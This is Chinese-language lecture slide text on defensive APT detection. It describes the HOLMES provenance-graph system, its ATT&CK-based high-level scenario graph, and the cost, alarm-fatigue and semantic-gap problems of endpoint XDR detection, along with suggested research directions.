HOLMES是一种基于黑名单检测APT(Advanced Persistent Threat)攻击的系统。该系统实时的汇总攻击者的攻击行为，并基于kill-chain(攻击链)构建高级溯源图。
上图展示了黑名单检测方法的一般流程，首先收集日志，构建溯源图；其次通过定义检测规则，从溯源图中找到疑似攻击的子图，最后通过排序打分，筛选出真正的攻击。
下图展示了检测的核心思路，当前复杂攻击溯源面临的挑战是低级别日志数据与攻击者目标、意图和能力相关高层视角之间的巨大语义鸿沟。为了弥合低级系统调用视角和高级攻击链视角之间的语义差距，HOLMES构建了一个中间层HSG(高级场景图)。HSG节点是TTP(Tactics, Techniques and Procedures)中的实体,边表示TTP之间的信息流。本质上HOLMES是通过专家实现了由底层日志数据到TTP的映射。如下图所示,中间层HSG是基于MITRE的ATT&CK框架做的一种语义层的抽象，它描述了近200种行为模式和TTP。

Slide 97

5.4 扩展检测和响应XDR
XDR-现有终端APT检测方法存在的问题
Knowledge
Environment, Workload location, Business type
Detection
Investigation
System audit logs
Graph_based APT detection tool
Alarm graphs
True Positives(TP)
False Positives(FP)
Analyst
Q 1: 运行成本高
cost-computing, 100MB, 3~5%
cost-network, 50MB/day/host
cost-storage, 200MB
Q 2: 告警质量差
Alarm number,10/host/day
number of nodes, 100~300
Q 3: 语义鸿沟
low-level provenance graph to
high-level activities
1. 现有基于图的APT检测工具runtime cost远大于工业界预期值，是大规模应用的主要障碍。
2. 现有方法cost中最主要的成本在于计算和网络传输成本；
3.计算成本随着数据图的增加而增加；
4.90%+与APT检测调查无关的良性日志被送到server，产生大量网络传输成本；
Future study directions
1.采集过滤
2.分布式计算框架
1. 告警疲劳主要由两个方面衡量（1）告警数量；（2）每个告警子图中节点数量；
2. 现有方法均远超期望值，存在较严重的告警疲劳问题；
Future study directions
1. 告警聚合，关联，消减；
1. mapping low-level system audit logs to high-level activity and attack semantics 不是必须的，安全分析人员根据经验，可以很好的研判结果。
2. 现有mapping方法是rule based ，mapping的准确率和召回率还存在一定的差距；
Future study directions
1.可以尝试大模型技术来理解语义
Notes:
现有终端溯源图APT攻击检测方法一般流程如上图所示，系统日志收集到之后，进行检测，生成告警图，安全分析人员进行研判，识别误报和真正的攻击；
主要存在三个问题，对应的衡量指标和数值在框框中已给出。例如问题1运行成本高，真正企业能够承担的成本，内存在100MB以内，CPU3-5%；问题2告警质量差，包括告警数量和告警子图的节点规模；问题3语义鸿沟，如何从低级的系统审计日志映射到高级别的攻击活动。
这些问题留待我们同学们去探索和建设！

Slide 98
谢谢观看

